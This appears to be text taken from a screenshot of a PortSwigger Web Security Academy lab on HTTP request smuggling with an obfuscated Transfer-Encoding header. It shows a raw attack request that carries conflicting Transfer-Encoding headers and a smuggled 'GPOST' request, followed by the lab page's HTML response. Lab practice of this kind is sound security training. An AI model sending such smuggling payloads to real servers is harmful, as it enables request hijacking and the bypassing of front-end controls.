 POST / HTTP/1.1
Host: acb51fb71e42d2e0802c1f0a008100cc.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=gm7hLrWfJEjBlGpEOnkTzF1xz7jAqNjB
Upgrade-Insecure-Requests: 1
Content-Length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 4764
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, obfuscating the TE header</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, obfuscating the TE
header</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-hea
der">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>